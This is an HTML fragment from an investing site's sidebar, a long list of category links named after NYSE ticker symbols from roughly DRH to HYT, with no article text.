	<li class="cat-item cat-item-5432"><a href="https://contraryinvesting.com/category/nysedrh/">nyse:drh</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://contraryinvesting.com/category/nysedrw/">NYSE:DRW</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://contraryinvesting.com/category/nysedse/">NYSE:DSE</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://contraryinvesting.com/category/nysedsl/">NYSE:DSL</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://contraryinvesting.com/category/nysedsm/">NYSE:DSM</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://contraryinvesting.com/category/nysedsu/">NYSE:DSU</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://contraryinvesting.com/category/nysedsx/">NYSE:DSX</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://contraryinvesting.com/category/nysedte/">NYSE:DTE</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://contraryinvesting.com/category/nysedtf/">NYSE:DTF</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://contraryinvesting.com/category/nysedtm/">NYSE:DTM</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://contraryinvesting.com/category/nyseduk/">NYSE:DUK</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://contraryinvesting.com/category/nysedvn/">NYSE:DVN</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://contraryinvesting.com/category/nysedwx/">NYSE:DWX</a>
</li>
	<li class="cat-item cat-item-6374"><a href="https://contraryinvesting.com/category/nysedx/">NYSE:DX</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://contraryinvesting.com/category/nysedxyz/">NYSE:DXYZ</a>
</li>
	<li class="cat-item cat-item-6377"><a href="https://contraryinvesting.com/category/nysee/">NYSE:E</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://contraryinvesting.com/category/nyseead/">NYSE:EAD</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://contraryinvesting.com/category/nyseeat/">NYSE:EAT</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://contraryinvesting.com/category/nyseebf/">nyse:ebf</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://contraryinvesting.com/category/nyseecc/">NYSE:ECC</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://contraryinvesting.com/category/nyseecf/">NYSE:ECF</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://contraryinvesting.com/category/nyseecl/">NYSE:ECL</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://contraryinvesting.com/category/nyseed/">NYSE:ED</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://contraryinvesting.com/category/nyseedd/">NYSE:EDD</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://contraryinvesting.com/category/nyseedf/">NYSE:EDF</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://contraryinvesting.com/category/nyseedi/">NYSE:EDI</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://contraryinvesting.com/category/nyseedr/">NYSE:EDR</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://contraryinvesting.com/category/nyseeem/">NYSE:EEM</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://contraryinvesting.com/category/nyseefa/">NYSE:EFA</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://contraryinvesting.com/category/nyseefc/">NYSE:EFC</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://contraryinvesting.com/category/nyseeff/">NYSE:EFF</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://contraryinvesting.com/category/nyseefr/">NYSE:EFR</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://contraryinvesting.com/category/nyseeft/">NYSE:EFT</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://contraryinvesting.com/category/nyseegif/">NYSE:EGIF</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://contraryinvesting.com/category/nyseegp/">NYSE:EGP</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://contraryinvesting.com/category/nyseehi/">NYSE:EHI</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://contraryinvesting.com/category/nyseeipi/">NYSE:EIPI</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://contraryinvesting.com/category/nyseeix/">NYSE:EIX</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://contraryinvesting.com/category/nyseels/">NYSE:ELS</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://contraryinvesting.com/category/nyseemb/">NYSE:EMB</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://contraryinvesting.com/category/nyseemd/">NYSE:EMD</a>
</li>
	<li class="cat-item cat-item-5539"><a href="https://contraryinvesting.com/category/nyseemf/">NYSE:EMF</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://contraryinvesting.com/category/nyseemhy/">NYSE:EMHY</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://contraryinvesting.com/category/nyseemj/">NYSE:EMJ</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://contraryinvesting.com/category/nyseemo/">NYSE:EMO</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://contraryinvesting.com/category/nyseemr/">NYSE:EMR</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://contraryinvesting.com/category/nyseenb/">NYSE:ENB</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://contraryinvesting.com/category/nyseenbl/">NYSE:ENBL</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://contraryinvesting.com/category/nyseeocc/">NYSE:EOCC</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://contraryinvesting.com/category/nyseeod/">NYSE:EOD</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://contraryinvesting.com/category/nyseeog/">NYSE:EOG</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://contraryinvesting.com/category/nyseeoi/">NYSE:EOI</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://contraryinvesting.com/category/nyseeos/">NYSE:EOS</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://contraryinvesting.com/category/nyseepd/">NYSE:EPD</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://contraryinvesting.com/category/nyseepr/">NYSE:EPR</a>
</li>
	<li class="cat-item cat-item-5973"><a href="https://contraryinvesting.com/category/nyseeqix/">NYSE:EQIX</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://contraryinvesting.com/category/nyseeqm/">NYSE:EQM</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://contraryinvesting.com/category/nyseeqnr/">NYSE:EQNR</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://contraryinvesting.com/category/nyseeqr/">NYSE:EQR</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://contraryinvesting.com/category/nyseeqt/">NYSE:EQT</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://contraryinvesting.com/category/nyseerc/">NYSE:ERC</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://contraryinvesting.com/category/nyseerh/">NYSE:ERH</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://contraryinvesting.com/category/nysees/">NYSE:ES</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://contraryinvesting.com/category/nyseess/">NYSE:ESS</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://contraryinvesting.com/category/nyseet/">NYSE:ET</a>
</li>
	<li class="cat-item cat-item-5828"><a href="https://contraryinvesting.com/category/nyseetb/">NYSE:ETB</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://contraryinvesting.com/category/nyseetd/">NYSE:ETD</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://contraryinvesting.com/category/nyseete/">NYSE:ETE</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://contraryinvesting.com/category/nyseetg/">NYSE:ETG</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://contraryinvesting.com/category/nyseetj/">NYSE:ETJ</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://contraryinvesting.com/category/nyseetn/">NYSE:ETN</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://contraryinvesting.com/category/nyseeto/">NYSE:ETO</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://contraryinvesting.com/category/nyseetp/">NYSE:ETP</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://contraryinvesting.com/category/nyseetr/">NYSE:ETR</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://contraryinvesting.com/category/nyseetrn/">NYSE:ETRN</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://contraryinvesting.com/category/nyseetv/">NYSE:ETV</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://contraryinvesting.com/category/nyseetw/">NYSE:ETW</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://contraryinvesting.com/category/nyseety/">NYSE:ETY</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://contraryinvesting.com/category/nyseeva/">NYSE:EVA</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://contraryinvesting.com/category/nyseevj/">NYSE:EVJ</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://contraryinvesting.com/category/nyseevm/">NYSE:EVM</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://contraryinvesting.com/category/nyseevn/">NYSE:EVN</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://contraryinvesting.com/category/nyseevr/">NYSE:EVR</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://contraryinvesting.com/category/nyseevt/">NYSE:EVT</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://contraryinvesting.com/category/nyseevv/">NYSE:EVV</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://contraryinvesting.com/category/nyseewj/">NYSE:EWJ</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://contraryinvesting.com/category/nyseexc/">NYSE:EXC</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://contraryinvesting.com/category/nyseexd/">NYSE:EXD</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://contraryinvesting.com/category/nyseexg/">NYSE:EXG</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://contraryinvesting.com/category/nyseexr/">NYSE:EXR</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://contraryinvesting.com/category/nysef/">NYSE:F</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://contraryinvesting.com/category/nysefaf/">NYSE:FAF</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://contraryinvesting.com/category/nysefam/">NYSE:FAM</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://contraryinvesting.com/category/nysefax/">NYSE:FAX</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://contraryinvesting.com/category/nysefbp/">NYSE:FBP</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://contraryinvesting.com/category/nysefbrt/">NYSE:FBRT</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://contraryinvesting.com/category/nysefcl/">NYSE:FCL</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://contraryinvesting.com/category/nysefdx/">NYSE:FDX</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://contraryinvesting.com/category/nysefe/">NYSE:FE</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://contraryinvesting.com/category/nysefei/">NYSE:FEI</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://contraryinvesting.com/category/nysefen/">NYSE:FEN</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://contraryinvesting.com/category/nysefeo/">NYSE:FEO</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://contraryinvesting.com/category/nyseffa/">NYSE:FFA</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://contraryinvesting.com/category/nyseffc/">NYSE:FFC</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://contraryinvesting.com/category/nysefgp/">NYSE:FGP</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://contraryinvesting.com/category/nysefhn/">NYSE:FHN</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://contraryinvesting.com/category/nysefif/">NYSE:FIF</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://contraryinvesting.com/category/nysefihd/">NYSE:FIHD</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://contraryinvesting.com/category/nysefihl/">NYSE:FIHL</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://contraryinvesting.com/category/nysefitb/">NYSE:FITB</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://contraryinvesting.com/category/nysefix/">NYSE:FIX</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://contraryinvesting.com/category/nysefl/">NYSE:FL</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://contraryinvesting.com/category/nyseflc/">NYSE:FLC</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://contraryinvesting.com/category/nyseflo/">NYSE:FLO</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://contraryinvesting.com/category/nyseflot/">NYSE:FLOT</a>
</li>
	<li class="cat-item cat-item-5978"><a href="https://contraryinvesting.com/category/nyseflrn/">NYSE:FLRN</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://contraryinvesting.com/category/nysefltr/">NYSE:FLTR</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://contraryinvesting.com/category/nysefmo/">NYSE:FMO</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://contraryinvesting.com/category/nysefmx/">NYSE:FMX</a>
</li>
	<li class="cat-item cat-item-6050"><a href="https://contraryinvesting.com/category/nysefnb/">NYSE:FNB</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://contraryinvesting.com/category/nysefnf/">NYSE:FNF</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://contraryinvesting.com/category/nysefng/">NYSE:FNG</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://contraryinvesting.com/category/nysefngu/">NYSE:FNGU</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://contraryinvesting.com/category/nysefnv/">NYSE:FNV</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://contraryinvesting.com/category/nysefpe/">NYSE:FPE</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://contraryinvesting.com/category/nysefpf/">NYSE:FPF</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://contraryinvesting.com/category/nysefpi/">NYSE:FPI</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://contraryinvesting.com/category/nysefpl/">NYSE:FPL</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://contraryinvesting.com/category/nysefr/">NYSE:FR</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://contraryinvesting.com/category/nysefra/">NYSE:FRA</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://contraryinvesting.com/category/nysefrt/">NYSE:FRT</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://contraryinvesting.com/category/nysefsco/">NYSE:FSCO</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://contraryinvesting.com/category/nysefsd/">NYSE:FSD</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://contraryinvesting.com/category/nysefsic/">NYSE:FSIC</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://contraryinvesting.com/category/nysefsk/">NYSE:FSK</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://contraryinvesting.com/category/nysefskr/">NYSE:FSKR</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://contraryinvesting.com/category/nysefsp/">NYSE:FSP</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://contraryinvesting.com/category/nysefssl/">NYSE:FSSL</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://contraryinvesting.com/category/nyseftai/">NYSE:FTAI</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://contraryinvesting.com/category/nyseftf/">NYSE:FTF</a>
</li>
	<li class="cat-item cat-item-6337"><a href="https://contraryinvesting.com/category/nysefthy/">NYSE:FTHY</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://contraryinvesting.com/category/nysefun/">NYSE:FUN</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://contraryinvesting.com/category/nysefund/">NYSE:FUND</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://contraryinvesting.com/category/nysegab/">NYSE:GAB</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://contraryinvesting.com/category/nysegal/">NYSE:GAL</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://contraryinvesting.com/category/nysegam/">NYSE:GAM</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://contraryinvesting.com/category/nysegbab/">NYSE:GBAB</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://contraryinvesting.com/category/nysegbtc/">NYSE:GBTC</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://contraryinvesting.com/category/nysegci/">NYSE:GCI</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://contraryinvesting.com/category/nysegcv/">NYSE:GCV</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://contraryinvesting.com/category/nysegd/">NYSE:GD</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://contraryinvesting.com/category/nysegdl/">NYSE:GDL</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://contraryinvesting.com/category/nysegdo/">NYSE:GDO</a>
</li>
	<li class="cat-item cat-item-4940"><a href="https://contraryinvesting.com/category/nysegdv/">NYSE:GDV</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://contraryinvesting.com/category/nysegdx/">NYSE:GDX</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://contraryinvesting.com/category/nysegdxj/">NYSE:GDXJ</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://contraryinvesting.com/category/nysege/">NYSE:GE</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://contraryinvesting.com/category/nysegel/">NYSE:GEL</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://contraryinvesting.com/category/nyseger/">NYSE:GER</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://contraryinvesting.com/category/nyseges/">NYSE:GES</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://contraryinvesting.com/category/nysegf/">NYSE:GF</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://contraryinvesting.com/category/nysegff/">NYSE:GFF</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://contraryinvesting.com/category/nyseggb/">NYSE:GGB</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://contraryinvesting.com/category/nyseggg/">NYSE:GGG</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://contraryinvesting.com/category/nyseggm/">NYSE:GGM</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://contraryinvesting.com/category/nyseggn/">NYSE:GGN</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://contraryinvesting.com/category/nyseggo/">NYSE:GGO</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://contraryinvesting.com/category/nyseggp/">NYSE:GGP</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://contraryinvesting.com/category/nyseggt/">NYSE:GGT</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://contraryinvesting.com/category/nyseghy/">NYSE:GHY</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://contraryinvesting.com/category/nysegib/">NYSE:GIB</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://contraryinvesting.com/category/nysegim/">NYSE:GIM</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://contraryinvesting.com/category/nysegis/">NYSE:GIS</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://contraryinvesting.com/category/nysegld/">NYSE:GLD</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://contraryinvesting.com/category/nyseglo/">NYSE:GLO</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://contraryinvesting.com/category/nyseglp/">NYSE:GLP</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://contraryinvesting.com/category/nyseglq/">NYSE:GLQ</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://contraryinvesting.com/category/nyseglt/">NYSE:GLT</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://contraryinvesting.com/category/nyseglu/">NYSE:GLU</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://contraryinvesting.com/category/nyseglw/">NYSE:GLW</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://contraryinvesting.com/category/nysegm/">NYSE:GM</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://contraryinvesting.com/category/nysegme/">NYSE:gme</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://contraryinvesting.com/category/nysegmre/">NYSE:GMRE</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://contraryinvesting.com/category/nysegnc/">NYSE:GNC</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://contraryinvesting.com/category/nysegnl/">NYSE:GNL</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://contraryinvesting.com/category/nysegnt/">NYSE:GNT</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://contraryinvesting.com/category/nysegof/">NYSE:GOF</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://contraryinvesting.com/category/nysegold/">NYSE:GOLD</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://contraryinvesting.com/category/nysegov/">NYSE:GOV</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://contraryinvesting.com/category/nysegovt/">NYSE:GOVT</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://contraryinvesting.com/category/nysegpc/">NYSE:GPC</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://contraryinvesting.com/category/nysegpm/">NYSE:GPM</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://contraryinvesting.com/category/nysegpmt/">NYSE:GPMT</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://contraryinvesting.com/category/nysegprk/">NYSE:GPRK</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://contraryinvesting.com/category/nysegps/">NYSE:GPS</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://contraryinvesting.com/category/nysegrf/">NYSE:GRF</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://contraryinvesting.com/category/nysegrnt/">NYSE:GRNT</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://contraryinvesting.com/category/nysegrr/">NYSE:GRR</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://contraryinvesting.com/category/nysegrx/">NYSE:GRX</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://contraryinvesting.com/category/nysegs/">NYSE:GS</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://contraryinvesting.com/category/nysegsbd/">NYSE:GSBD</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://contraryinvesting.com/category/nysegsk/">NYSE:GSK</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://contraryinvesting.com/category/nysegty/">NYSE:GTY</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://contraryinvesting.com/category/nysegut/">NYSE:GUT</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://contraryinvesting.com/category/nysegww/">NYSE:GWW</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://contraryinvesting.com/category/nysegyen/">NYSE:GYEN</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://contraryinvesting.com/category/nysehal/">NYSE:HAL</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://contraryinvesting.com/category/nysehasi/">NYSE:HASI</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://contraryinvesting.com/category/nysehbi/">NYSE:HBI</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://contraryinvesting.com/category/nysehclp/">NYSE:HCLP</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://contraryinvesting.com/category/nysehcn/">NYSE:HCN</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://contraryinvesting.com/category/nysehcp/">NYSE:HCP</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://contraryinvesting.com/category/nysehd/">NYSE:HD</a>
</li>
	<li class="cat-item cat-item-5478"><a href="https://contraryinvesting.com/category/nysehdv/">NYSE:HDV</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://contraryinvesting.com/category/nysehei/">NYSE:HEI</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://contraryinvesting.com/category/nysehep/">NYSE:HEP</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://contraryinvesting.com/category/nyseheq/">NYSE:HEQ</a>
</li>
	<li class="cat-item cat-item-6480"><a href="https://contraryinvesting.com/category/nysehesm/">NYSE:HESM</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://contraryinvesting.com/category/nysehfc/">NYSE:HFC</a>
</li>
	<li class="cat-item cat-item-5885"><a href="https://contraryinvesting.com/category/nysehfro/">NYSE:HFRO</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://contraryinvesting.com/category/nysehglb/">NYSE:HGLB</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://contraryinvesting.com/category/nysehie/">NYSE:HIE</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://contraryinvesting.com/category/nysehio/">NYSE:HIO</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://contraryinvesting.com/category/nysehiw/">NYSE:HIW</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://contraryinvesting.com/category/nysehix/">NYSE:HIX</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://contraryinvesting.com/category/nysehli/">NYSE:HLI</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://contraryinvesting.com/category/nysehlt/">NYSE:HLT</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://contraryinvesting.com/category/nysehon/">NYSE:HON</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://contraryinvesting.com/category/nysehp/">NYSE:HP</a>
</li>
	<li class="cat-item cat-item-5983"><a href="https://contraryinvesting.com/category/nysehpe/">NYSE:HPE</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://contraryinvesting.com/category/nysehpf/">NYSE:HPF</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://contraryinvesting.com/category/nysehpi/">NYSE:HPI</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://contraryinvesting.com/category/nysehpp/">NYSE:HPP</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://contraryinvesting.com/category/nysehpq/">NYSE:HPQ</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://contraryinvesting.com/category/nysehps/">NYSE:HPS</a>
</li>
	<li class="cat-item cat-item-5193"><a href="https://contraryinvesting.com/category/nysehpt/">NYSE:HPT</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://contraryinvesting.com/category/nysehqh/">NYSE:HQH</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://contraryinvesting.com/category/nysehql/">NYSE:HQL</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://contraryinvesting.com/category/nysehr/">NYSE:HR</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://contraryinvesting.com/category/nysehrb/">NYSE:HRB</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://contraryinvesting.com/category/nysehrl/">NYSE:HRL</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://contraryinvesting.com/category/nysehsbc/">NYSE:HSBC</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://contraryinvesting.com/category/nysehst/">NYSE:HST</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://contraryinvesting.com/category/nysehsy/">NYSE:HSY</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://contraryinvesting.com/category/nyseht/">NYSE:HT</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://contraryinvesting.com/category/nysehta/">NYSE:HTA</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://contraryinvesting.com/category/nysehtd/">NYSE:HTD</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://contraryinvesting.com/category/nysehtgc/">NYSE:HTGC</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://contraryinvesting.com/category/nysehty/">NYSE:HTY</a>
</li>
	<li class="cat-item cat-item-5856"><a href="https://contraryinvesting.com/category/nysehtz/">NYSE:HTZ</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://contraryinvesting.com/category/nysehvt/">NYSE:HVT</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://contraryinvesting.com/category/nysehwm/">NYSE:HWM</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://contraryinvesting.com/category/nysehyb/">NYSE:HYB</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://contraryinvesting.com/category/nysehyd/">NYSE:HYD</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://contraryinvesting.com/category/nysehyem/">NYSE:HYEM</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://contraryinvesting.com/category/nysehyg/">NYSE:HYG</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://contraryinvesting.com/category/nysehyi/">NYSE:HYI</a>
</li>
	<li class="cat-item cat-item-5099"><a href="https://contraryinvesting.com/category/nysehyld/">NYSE:HYLD</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://contraryinvesting.com/category/nysehyt/">NYSE:HYT</a>
</li>
